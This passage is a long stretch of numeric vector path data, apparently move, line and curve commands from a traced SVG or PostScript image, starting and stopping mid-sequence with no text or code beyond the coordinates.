-1 -79 -4 -7 -18 43 -9 43 -9 9 -10 -161 -8 -349 -21 -368 -27 -22 -6 -23 -5 -11 14 12 19 11 23 -6 36 -27 20 -30 20 -43 -8 -8 -19 -23 -26 -77 -36 -36 -7 -69 -10 -72 -6 -6 6 -33 269 -28 274 3 3 138 17 193 21 16 1 22 -5 22 -19z m4510 -270 c0 -283 0 -290 -20 -290 -20 0 -20 7 -20 290 0 283 0 290 20 290 20 0 20 -7 20 -290z m1497 284 c-10 -10 -88 -13 -81 -3 3 5 24 9 46 9 23 0 39 -3 35 -6z m2913 -19 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-11388 -33 c10 -22 19 -78 23 -140 l7 -103 -144 3 -143 3 -3 63 -4 62 59 0 c41 0 54 3 43 10 -8 5 -30 10 -47 10 -43 0 -69 37 -55 77 10 31 22 33 125 19 54 -8 57 -7 57 13 0 17 6 21 33 21 27 0 34 -6 49 -38z m6718 28 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2360 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1263 -11 c-23 -23 -53 -20 -53 6 0 11 10 15 37 15 l37 0 -21 -21z m77 1 c0 -11 -6 -20 -14 -20 -18 0 -29 16 -21 30 11 18 35 11 35 -10z m168 0 c-11 -17 -24 -20 -80 -20 -61 0 -68 2 -68 20 0 18 7 20 80 20 78 0 80 -1 68 -20z m67 10 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m155 -12 c0 -15 -9 -18 -55 -18 -30 0 -55 2 -55 4 0 2 -2 10 -5 18 -4 10 9 13 55 13 50 0 60 -3 60 -17z m308 0 c3 -15 -4 -18 -45 -18 -57 0 -161 18 -183 31 -9 5 31 8 105 6 105 -2 120 -4 123 -19z m192 17 c0 -12 -200 -95 -229 -95 -21 0 33 28 115 60 103 40 114 43 114 35z m436 -14 l-29 -19 39 -20 39 -20 -58 -3 c-54 -4 -70 2 -47 16 20 12 9 25 -22 25 -17 0 -29 3 -25 6 11 11 82 33 107 33 l25 1 -29 -19z m-151 -11 c14 -6 5 -9 -35 -9 -39 -1 -51 2 -40 9 18 12 48 12 75 0z m215 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-327 -37 c7 -16 12 -35 10 -44 -3 -11 6 -20 26 -27 35 -12 41 -44 17 -78 -14 -18 -15 -18 -45 10 -29 28 -31 35 -31 98 0 37 2 68 5 68 2 0 11 -12 18 -27z m-4808 -3 c3 -5 -1 -10 -10 -10 -9 0 -13 5 -10 10 3 6 8 10 10 10 2 0 7 -4 10 -10z m40 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m84 -4 c9 -10 8 -16 -4 -26 -13 -11 -15 -8 -15 14 0 30 3 32 19 12z m4788 -2 c2 -5 -6 -10 -17 -10 -20 0 -25 7 -13 20 9 8 26 3 30 -10z m70 0 c2 -5 -8 -10 -22 -10 -21 -2 -24 1 -14 12 13 15 31 14 36 -2z m-4747 -24 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m4389 5 c-10 -10 -138 -32 -133 -23 10 16 47 27 93 27 24 1 42 -1 40 -4z m-4867 -77 c-9 -20 -11 -18 -11 22 0 40 2 42 11 23 8 -17 8 -29 0 -45z m2620 30 c-9 -9 -12 -7 -12 12 0 19 3 21 12 12 9 -9 9 -15 0 -24z m2763 13 l40 -19 -50 -1 -50 -1 29 -19 29 -19 -39 -11 c-21 -6 -70 -10 -109 -10 -68 1 -68 2 -24 9 25 4 61 16 80 26 l34 19 -85 6 c-47 3 -83 6 -80 8 7 3 151 28 170 29 8 1 33 -7 55 -17z m-5751 -78 c10 -123 9 -141 -11 -139 -26 2 -30 11 -44 102 -14 94 -9 114 24 114 23 0 24 -4 31 -77z m786 67 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m4160 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m112 -6 c-21 -15 -103 -33 -91 -20 8 8 80 34 99 35 9 1 6 -5 -8 -15z m-7050 -159 c-7 -126 -9 -137 -21 -110 -19 45 -27 240 -11 260 11 13 16 14 27 3 10 -11 11 -42 5 -153z m7358 143 c0 -13 3 -40 6 -60 6 -34 4 -38 -16 -38 -12 0 -20 -3 -18 -7 2 -5 12 -25 23 -46 14 -29 16 -40 7 -49 -9 -9 -12 -6 -12 15 l0 28 -97 -3 c-90 -3 -98 -5 -98 -23 0 -25 -28 -23 -125 10 -39 13 -90 27 -115 31 -41 6 -45 5 -45 -15 0 -19 -5 -21 -52 -20 -50 1 -51 1 -20 10 34 10 35 13 23 44 -7 17 0 25 48 52 31 18 67 33 81 33 14 1 57 14 95 29 63 26 82 29 193 30 120 1 122 1 122 -21z m-4525 -18 c16 -7 12 -9 -18 -9 -23 -1 -36 3 -32 9 7 12 23 12 50 0z m4035 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1000 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-11800 -135 c0 -74 -2 -135 -4 -135 -1 0 -17 5 -35 11 l-31 11 0 113 c0 120 5 134 53 135 15 0 17 -13 17 -135z m11741 97 c-28 -4 -40 6 -21 18 9 6 20 4 29 -3 12 -10 11 -13 -8 -15z m-5450 -60 c-9 -25 -9 -24 -10 18 0 36 2 41 10 27 7 -12 7 -27 0 -45z m2639 33 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-5947 -2 c-18 -2 -48 -2 -65 0 -18 2 -4 4 32 4 36 0 50 -2 33 -4z m8825 -10 c-3 -15 -16 -18 -81 -21 -42 -2 -77 -6 -77 -10 1 -16 29 -42 41 -38 8 2 40 7 72 10 50 5 57 4 57 -11 0 -16 -9 -18 -85 -15 -47 2 -85 1 -85 -3 0 -3 5 -15 11 -26 10 -19 17 -20 85 -14 64 6 74 5 74 -9 0 -14 -16 -16 -116 -16 -106 0 -116 2 -111 18 14 49 16 47 -68 51 l-80 3 65 13 c36 7 79 19 95 26 28 13 24 14 -65 19 -134 7 -93 20 96 29 88 4 163 9 167 9 5 1 7 -6 5 -15z m-1118 -13 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-4460 -140 l0 -130 -131 0 -132 0 6 68 c4 37 7 93 7 124 l0 57 58 4 c31 2 87 4 125 5 l67 2 0 -130z m2690 120 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-5070 -138 l0 -129 -697 -6 c-384 -4 -769 -10 -855 -14 l-158 -6 0 106 0 107 29 0 c23 0 30 5 33 23 2 18 10 23 43 25 29 3 43 -1 52 -14 21 -28 16 -34 -27 -34 -34 0 -42 -4 -50 -26 -6 -14 -10 -27 -10 -30 0 -2 27 -4 60 -4 40 0 62 -4 65 -12 2 -7 9 -32 15 -55 l11 -43 62 1 c64 0 61 6 -13 27 -27 8 -2 10 116 11 150 1 152 1 168 26 10 16 26 25 41 25 35 0 31 -13 -7 -28 -24 -9 -29 -15 -20 -21 10 -6 5 -11 -19 -20 -18 -6 -30 -12 -28 -14 2 -1 37 -1 77 1 69 3 72 5 72 28 0 22 3 24 23 19 34 -11 42 -22 27 -40 -11 -13 -8 -15 24 -15 34 0 36 2 30 24 -5 23 -3 25 43 31 26 3 59 8 72 11 25 5 25 -1 6 -50 -8 -17 -5 -18 31 -11 21 5 62 11 89 14 l50 6 -35 22 c-32 20 -37 21 -57 7 -22 -14 -23 -13 -23 11 0 14 5 25 10 25 21 0 206 -21 227 -25 16 -4 24 1 31 23 l10 27 1 -33 c1 -32 1 -32 44 -27 106 14 108 15 102 34 -4 12 3 20 22 28 26 10 24 11 -25 12 -50 1 -52 0 -42 -19 10 -18 8 -20 -20 -20 -28 0 -30 2 -20 20 10 19 8 20 -37 20 l-48 0 25 20 c14 11 30 18 35 16 53 -18 55 -18 55 8 0 26 0 26 -85 26 -47 0 -85 -3 -85 -6 0 -3 9 -18 20 -34 17 -24 18 -29 5 -40 -23 -19 -162 8 -185 37 l-18 23 -16 -25 c-20 -30 -52 -36 -37 -6 10 17 1 18 -200 23 -185 5 -212 8 -223 23 -12 17 -13 17 -19 -4 -5 -20 -11 -21 -131 -21 -118 0 -126 1 -126 19 0 16 10 21 55 26 67 9 658 21 1108 23 l327 2 0 -128z m260 108 c0 -18 6 -20 53 -19 l52 0 -39 15 c-22 8 -42 16 -44 19 -3 3 45 5 106 5 105 0 112 -1 112 -20 0 -25 7 -25 48 0 45 28 198 29 218 3 20 -27 18 -29 -27 -25 -41 4 -42 4 -35 -22 6 -25 5 -26 -43 -26 -48 0 -50 1 -62 35 -7 19 -16 35 -19 35 -3 0 -13 -23 -22 -51 -21 -63 -16 -66 93 -51 82 12 114 24 164 65 25 21 28 27 16 41 -12 15 -2 16 118 16 72 0 131 -4 131 -8 0 -4 -5 -13 -11 -19 -8 -8 1 -12 30 -15 34 -3 46 1 63 19 22 23 48 31 48 14 0 -6 -4 -13 -10 -16 -24 -15 -4 -20 85 -20 94 0 96 0 90 23 l-5 22 300 0 300 0 0 -119 0 -118 -522 -8 c-288 -4 -694 -10 -903 -14 -327 -6 -382 -5 -397 7 -15 12 -18 31 -18 101 0 82 1 86 32 118 39 40 98 48 98 13z m1040 10 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1207 -57 c-2 -16 -4 -5 -4 22 0 28 2 40 4 28 2 -13 2 -35 0 -50z m-5763 12 c14 -32 19 -35 55 -35 40 0 41 1 41 35 l0 35 650 0 650 0 0 -130 0 -130 -640 0 c-629 0 -639 0 -650 -20 -10 -19 -8 -20 87 -20 54 0 329 5 611 11 282 6 515 9 518 6 5 -4 -21 -63 -33 -77 -3 -3 -403 -7 -889 -10 -796 -5 -884 -3 -884 11 0 8 6 23 13 32 10 15 42 18 237 24 123 3 242 12 264 18 34 10 -4 13 -259 19 -165 4 -302 9 -303 11 -2 2 -6 58 -9 124 l-6 121 204 3 c112 1 232 3 266 5 l63 2 14 -35z m5698 23 c6 -15 -1 -38 -10 -38 -4 0 -7 11 -7 25 0 26 10 33 17 13z m373 2 c3 -5 -1 -10 -10 -10 -9 0 -13 5 -10 10 3 6 8 10 10 10 2 0 7 -4 10 -10z m-6882 -37 c33 -21 43 -23 69 -14 17 6 32 10 34 9 1 -2 0 -51 -3 -110 l-6 -106 -30 -6 c-56 -11 -201 -6 -219 8 -15 11 -18 30 -17 127 0 90 3 109 11 92 8 -16 20 -23 40 -23 24 0 28 -4 28 -29 0 -21 -6 -32 -20 -36 -11 -3 -20 -13 -20 -22 0 -12 7 -14 37 -8 21 4 47 12 58 18 19 11 18 12 -9 15 l-30 4 40 18 39 18 -32 1 c-36 1 -38 3 -48 49 -7 32 -6 34 16 27 13 -4 41 -18 62 -32z m10600 30 c-13 -2 -35 -2 -50 0 -16 2 -5 4 22 4 28 0 40 -2 28 -4z m-138 -13 c15 -6 9 -9 -25 -9 -34 0 -40 3 -25 9 11 5 22 9 25 9 3 0 14 -4 25 -9z m643 1 c10 -6 8 -10 -10 -14 -36 -10 -42 -8 -28 8 14 17 20 18 38 6z m-760 -29 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m822 -2 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-8421 -26 c2 -2 -13 -4 -34 -4 -32 0 -36 2 -25 15 9 11 17 12 34 3 11 -6 23 -12 25 -14z m-89 6 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m230 0 c11 -7 3 -10 -28 -10 -26 0 -41 4 -37 10 8 13 45 13 65 0z m50 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m90 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m7230 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m1110 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m375 0 c4 -6 -15 -10 -50 -10 -35 0 -54 4 -50 10 3 6 26 10 50 10 24 0 47 -4 50 -10z m-9130 -19 c3 -6 -3 -15 -14 -20 -27 -15 -30 -14 -24 9 6 21 28 27 38 11z m7600 -1 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m1196 -35 c9 -19 14 -35 10 -35 -3 1 -35 16 -71 35 l-65 34 55 0 c53 0 56 -1 71 -34z m-9093 -120 c-3 -25 -7 -29 -33 -29 -29 0 -30 2 -39 59 l-10 58 35 29 34 29 8 -58 c4 -32 6 -71 5 -88z m797 135 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m3463 -34 c-17 -33 -18 -32 -18 9 0 32 2 36 15 25 11 -9 12 -17 3 -34z m412 34 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m2003 4 l77 -7 0 -48 0 -49 -57 -1 c-42 0 -52 -3 -38 -9 11 -5 37 -9 58 -9 38 -1 43 -6 28 -29 -6 -10 -37 -14 -116 -14 l-107 0 1 81 c0 45 0 83 1 86 0 7 62 6 153 -1z m1122 -4 c-12 -19 -195 -104 -195 -91 0 8 82 51 160 85 42 18 43 18 35 6z m40 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1300 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m510 -15 c79 -12 77 -13 -130 -12 l-210 0 95 12 c124 16 150 16 245 0z m-9220 -5 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m85 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m3320 -45 l0 -55 -34 0 -34 0 14 45 c17 57 22 65 40 65 10 0 14 -14 14 -55z m362 43 c6 -15 -1 -38 -10 -38 -4 0 -7 11 -7 25 0 26 10 33 17 13z m-2361 -18 c14 -8 19 -21 19 -55 0 -44 -1 -45 -31 -45 -30 0 -31 2 -25 31 3 17 6 42 6 55 0 27 3 28 31 14z m-3917 -62 c-4 -35 -9 -66 -13 -69 -3 -4 -21 -9 -38 -12 l-33 -6 0 74 0 75 45 0 45 0 -6 -62z m8906 58 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m1728 -24 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m102 3 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-245 -15 c-11 -12 -31 -20 -52 -20 -49 0 -40 16 15 28 26 5 49 10 51 11 2 0 -4 -8 -14 -19z m185 10 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m684 -86 c71 -62 141 -133 101 -104 -25 18 -205 168 -225 188 -38 37 60 -29 124 -84z m436 67 c20 -8 9 -10 -58 -10 -80 -1 -82 -2 -72 -21 9 -17 22 -20 73 -21 34 -1 73 -4 87 -8 23 -7 21 -8 -15 -14 -22 -4 -57 -7 -77 -7 -27 0 -40 -6 -48 -21 -11 -20 -11 -21 79 -14 79 7 91 6 86 -8 -5 -11 -31 -16 -113 -21 -59 -4 -136 -9 -172 -12 l-65 -4 70 27 69 27 -34 14 c-26 11 -43 11 -78 2 -39 -10 -47 -8 -80 12 l-37 23 110 5 110 5 -45 14 c-33 10 -59 11 -96 4 -39 -7 -65 -5 -110 8 l-59 16 75 7 c41 3 91 8 110 10 60 7 264 -2 290 -13z m-5518 -37 c-2 -25 -9 -47 -16 -49 -6 -2 -66 -6 -133 -9 l-123 -5 0 34 0 35 129 0 c120 0 129 1 134 20 9 33 12 22 9 -26z m68 -159 c0 -198 -1 -205 -20 -205 -19 0 -19 5 -13 193 5 166 12 217 29 217 2 0 4 -92 4 -205z m4482 193 c-7 -7 -12 -14 -12 -17 0 -4 40 -5 89 -3 l88 3 98 -54 c129 -71 197 -123 338 -257 115 -110 117 -113 117 -156 0 -41 -2 -45 -41 -64 -39 -20 -41 -20 -35 -2 5 14 -1 22 -19 30 -33 15 -42 15 -27 0 28 -28 9 -26 -26 2 -39 31 -40 31 -103 21 -35 -6 -68 -11 -74 -11 -5 0 8 -17 28 -38 20 -21 37 -40 37 -42 0 -3 -21 -3 -47 -1 -43 3 -46 2 -33 -13 12 -15 10 -21 -17 -48 -27 -27 -33 -29 -54 -18 l-23 13 48 43 c26 24 54 44 62 44 8 0 14 3 14 7 0 10 -62 73 -72 73 -4 0 -8 -17 -8 -38 0 -29 -7 -45 -29 -66 l-29 -28 -91 61 c-50 34 -91 65 -91 70 0 5 7 14 15 21 9 7 25 26 36 41 l20 28 -20 28 c-21 29 -38 83 -27 83 4 0 30 -16 59 -35 39 -27 62 -35 95 -35 43 0 44 1 37 27 -4 16 -7 29 -8 29 -1 1 -56 29 -122 62 -119 59 -122 60 -261 76 -185 21 -207 21 -370 -10 -95 -18 -158 -36 -199 -56 -150 -76 -201 -113 -347 -256 l-147 -145 -60 -136 c-33 -75 -67 -163 -76 -196 -9 -33 -39 -108 -67 -166 l-51 -107 -82 -46 -82 -46 -1301 0 c-1151 0 -1302 2 -1302 15 0 13 132 15 1131 15 l1131 0 30 25 c33 28 50 32 46 11 -5 -24 4 -22 65 13 57 33 58 34 52 70 -5 34 -2 40 50 91 30 30 55 63 55 73 0 10 7 32 16 50 28 57 167 257 179 257 6 0 16 -5 23 -12 9 -9 12 -4 12 25 0 26 4 37 15 37 8 0 30 22 47 49 18 28 43 54 54 60 12 5 45 37 75 70 40 46 60 61 80 61 19 0 26 5 25 17 -1 19 155 130 264 187 39 21 76 46 83 57 8 14 64 36 182 73 170 54 170 54 340 61 133 5 172 9 178 21 4 8 18 14 29 14 17 0 19 -3 10 -12z m-482 -18 c11 -7 5 -10 -23 -10 -23 0 -36 4 -32 10 8 13 35 13 55 0z m-700 -5 c0 -8 -141 -88 -146 -82 -6 6 15 21 86 61 44 25 60 31 60 21z m-3900 -40 c9 -16 10 -29 4 -35 -5 -5 -353 -12 -864 -16 l-855 -7 0 31 c0 31 1 32 50 33 28 1 343 5 700 8 358 4 718 8 801 9 l151 2 13 -25z m-1972 -18 c2 -16 -2 -29 -10 -32 -7 -2 -312 -9 -678 -14 -1000 -16 -894 -17 -898 8 -4 24 -2 24 -39 11 l-28 -10 24 19 c23 17 51 19 375 25 193 4 529 10 746 15 534 11 504 12 508 -22z m3052 -139 c0 -191 -5 -225 -26 -207 -11 9 -14 51 -14 195 0 177 1 184 20 184 19 0 20 -7 20 -172z m3355 162 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-4265 -20 c0 -15 -7 -20 -24 -20 -32 0 -42 16 -19 29 28 16 43 13 43 -9z m-1990 -20 c0 -13 -7 -20 -20 -20 -22 0 -28 25 -7 33 22 10 27 7 27 -13z m-4155 -12 c2 -1 6 -88 10 -193 l7 -190 -30 -17 c-61 -36 -62 -33 -62 122 l0 140 25 6 c31 8 31 9 -1 51 l-25 33 38 0 38 0 -40 34 -40 35 38 -9 c21 -4 40 -10 42 -12z m2195 7 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m125 -15 c18 -20 17 -20 -28 -20 -40 0 -47 3 -47 20 0 15 7 20 28 20 16 0 37 -9 47 -20z m4623 3 c-2 -10 -10 -18 -18 -18 -8 0 -16 8 -18 18 -2 12 3 17 18 17 15 0 20 -5 18 -17z m2112 2 c-10 -13 -33 -15 -113 -13 -69 2 -102 7 -105 16 -3 9 24 12 113 12 104 0 116 -2 105 -15z m990 11 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-3580 -21 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-6362 -12 c5 -17 -26 -29 -40 -15 -6 6 -7 15 -3 22 9 14 37 9 43 -7z m102 -13 c0 -16 -4 -30 -8 -30 -5 0 -18 14 -30 30 l-23 30 31 0 c27 0 30 -3 30 -30z m62 -2 c-9 -9 -12 -7 -12 12 0 19 3 21 12 12 9 -9 9 -15 0 -24z m9414 6 c-11 -7 -22 -11 -25 -8 -3 3 3 12 13 20 11 7 22 11 25 8 3 -3 -3 -12 -13 -20z m-5351 -170 c4 -85 6 -157 4 -158 -2 -2 -26 -7 -53 -11 l-49 -7 7 39 c4 21 9 46 12 55 3 11 -2 18 -18 20 -22 4 -22 5 5 16 25 11 27 16 27 71 0 52 3 62 22 72 l22 12 -30 23 -29 24 36 0 37 0 7 -156z m4739 99 c4 -32 14 -82 23 -110 16 -49 20 -54 71 -75 51 -21 53 -24 48 -51 -3 -16 -6 -36 -6 -43 0 -8 -18 -34 -40 -58 -22 -24 -40 -50 -40 -58 0 -28 -54 -68 -91 -68 -33 1 -33 1 -11 14 l24 13 -32 26 c-17 15 -35 27 -40 27 -5 0 -17 3 -27 6 -12 4 -8 -3 11 -19 l28 -24 -73 4 c-107 7 -103 3 -96 79 2 36 10 71 16 77 7 7 64 14 144 17 l132 5 -142 6 c-79 3 -145 8 -148 11 -5 5 11 191 21 240 6 29 -4 27 180 36 l41 2 7 -57z m-6997 -8 c20 -35 23 -54 23 -162 l0 -123 -55 0 -55 0 0 130 c0 123 1 130 20 130 11 0 20 4 20 8 0 5 -9 17 -20 27 -29 26 -25 37 12 33 26 -2 37 -11 55 -43z m4179 9 c69 -38 75 -45 100 -120 29 -87 84 -81 -773 -88 -411 -4 -846 -8 -966 -9 l-218 -2 -14 31 c-12 30 -11 35 20 82 20 29 44 52 59 56 36 9 600 24 1184 32 l514 7 11 24 c5 12 12 23 14 23 3 0 34 -16 69 -36z m239 -110 l0 -139 -42 -3 -43 -3 0 110 0 111 31 0 c26 0 30 3 27 22 -2 14 -12 25 -28 29 -25 6 -25 6 5 11 17 3 35 4 40 3 6 -1 10 -56 10 -141z m5585 116 c0 -19 -20 -27 -33 -13 -8 7 11 33 24 33 5 0 9 -9 9 -20z m-1340 -40 c0 -16 -7 -20 -30 -20 -32 0 -37 9 -18 28 19 19 48 15 48 -8z m82 -12 c-9 -9 -12 -7 -12 12 0 19 3 21 12 12 9 -9 9 -15 0 -24z m-302 2 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m460 -20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m140 -25 c0 -23 -2 -24 -25 -13 -29 13 -32 25 -7 31 30 8 32 7 32 -18z m-8415 -15 c3 -5 -1 -10 -10 -10 -9 0 -13 5 -10 10 3 6 8 10 10 10 2 0 7 -4 10 -10z m320 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m7395 -10 c0 -4 -11 -7 -25 -6 -27 1 -33 11 -12 19 15 5 37 -2 37 -13z m289 -37 l30 -58 1 58 c0 54 1 58 22 55 17 -2 22 -10 23 -33 0 -23 5 -31 23 -33 19 -3 22 1 22 32 0 34 2 36 31 36 34 0 34 -1 13 -84 -5 -22 -3 -26 14 -26 15 0 24 11 34 43 9 31 19 43 36 45 21 3 22 0 22 -52 l0 -56 -155 0 c-139 0 -162 -3 -231 -26 -42 -14 -83 -24 -92 -22 -9 2 -20 21 -27 49 -11 40 -10 48 7 69 22 27 21 27 37 -27 9 -32 17 -43 31 -43 17 0 20 6 17 46 -2 40 1 47 21 55 20 8 22 6 22 -26 0 -28 4 -35 20 -35 17 0 20 7 20 38 0 72 20 70 59 -5z m-7831 -21 c3 -46 1 -52 -17 -52 -16 0 -20 8 -23 51 -3 56 -1 61 22 57 11 -2 16 -18 18 -56z m82 -1 c0 -55 -8 -71 -36 -71 -7 0 -4 116 3 123 3 4 12 7 20 7 9 0 13 -16 13 -59z m8103 -8 c-5 -46 -9 -53 -34 -62 -28 -9 -29 -9 -29 19 0 38 17 82 37 98 25 18 32 3 26 -55z m-8443 53 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m500 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-409 -67 c10 -26 10 -32 -2 -40 -19 -12 -27 -1 -35 51 -6 40 -6 44 8 32 9 -7 22 -26 29 -43z m87 14 c12 -40 9 -47 -25 -58 -22 -6 -23 -4 -23 44 0 43 3 51 18 51 13 0 22 -12 30 -37z m252 -18 c0 -48 -2 -55 -20 -55 -17 0 -20 7 -20 43 0 40 13 67 32 67 4 0 8 -25 8 -55z m-426 -12 c20 -59 20 -63 -3 -63 -14 0 -24 13 -35 46 -9 26 -13 50 -10 55 13 21 33 5 48 -38z m525 4 c-5 -20 -14 -38 -19 -38 -29 -5 -33 -2 -35 25 -1 23 5 31 30 42 16 7 31 11 32 10 1 -1 -2 -19 -8 -39z m7141 39 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m873 -2 c3 -3 -11 -28 -31 -56 -35 -46 -37 -48 -40 -24 -6 50 44 107 71 80z m-724 -65 c38 -87 7 -108 -38 -27 -22 39 -24 48 -12 62 21 25 27 20 50 -35z m-123 26 c-21 -16 -32 -13 -21 4 3 6 14 11 23 11 15 -1 15 -2 -2 -15z m-7840 -88 c13 -24 13 -28 -1 -33 -22 -9 -43 12 -55 55 -18 66 -13 79 16 40 14 -19 32 -46 40 -62z m49 83 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m715 0 c0 -21 -29 -80 -39 -80 -6 0 -11 20 -11 45 0 41 2 45 25 45 14 0 25 -5 25 -10z m75 -23 c-2 -7 -9 -31 -15 -54 -8 -32 -16 -43 -30 -43 -16 0 -20 7 -20 30 0 23 4 30 20 30 16 0 20 7 20 36 0 31 2 35 14 24 8 -6 13 -17 11 -23z m2450 3 c15 -6 9 -9 -25 -9 -34 0 -40 3 -25 9 11 5 22 9 25 9 3 0 14 -4 25 -9z m163 -8 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m432 -17 c12 -19 27 -35 33 -35 10 0 52 9 166 36 l24 5 -5 -106 c-3 -58 -7 -108 -10 -111 -12 -11 -805 -25 -1808 -33 l-1025 -7 -20 23 c-11 12 -29 36 -38 53 l-18 30 138 -1 c85 -1 128 -4 113 -9 -14 -4 -39 -8 -57 -9 -17 -1 -34 -4 -36 -8 -3 -5 50 -8 118 -8 68 0 121 3 118 8 -2 4 -14 7 -26 8 -12 0 -31 4 -42 9 -13 5 22 8 95 8 l115 0 -55 -18 c-52 -17 -53 -18 -21 -19 43 -1 36 -9 -26 -26 -45 -12 -37 -13 125 -14 94 -1 172 3 172 7 0 4 -5 13 -12 20 -9 9 2 12 53 12 62 -1 63 -1 37 -16 -16 -8 -28 -17 -28 -19 0 -3 92 -5 205 -5 113 0 205 4 205 9 0 5 -9 19 -19 32 -19 23 -24 24 -218 29 -109 3 -192 9 -185 13 6 5 12 13 12 19 0 6 -10 2 -23 -10 -29 -27 -39 -27 -63 -1 -19 22 -21 22 -367 16 l-348 -5 -42 45 c-84 91 -103 83 195 82 145 0 259 -2 253 -5 -5 -2 -41 -8 -80 -13 -65 -8 -61 -9 65 -9 124 0 132 1 100 13 l-35 13 53 1 c51 1 52 1 52 -29 0 -29 -2 -30 -47 -31 -27 -1 -61 -5 -78 -9 -16 -4 107 -9 275 -10 168 -2 375 -6 460 -10 l155 -6 -140 -4 c-394 -8 -216 -17 365 -17 552 -1 647 1 605 12 -27 7 -45 14 -40 15 23 4 54 6 130 8 74 2 78 3 58 17 -19 13 -53 15 -239 9 -199 -7 -217 -9 -222 -26 -4 -17 -19 -18 -218 -18 -118 0 -214 4 -214 8 0 4 5 13 12 20 9 9 -40 12 -222 12 -290 0 -414 12 -215 21 85 3 122 8 108 13 -13 5 -23 11 -23 15 0 4 325 6 723 4 615 -2 715 0 672 11 l-50 13 105 5 c58 2 122 5 142 6 32 2 39 -2 58 -33z m3820 0 c-13 -14 -28 -25 -33 -25 -6 0 0 11 13 25 13 14 28 25 33 25 6 0 0 -11 -13 -25z m189 -24 c27 -64 27 -71 -8 -71 -25 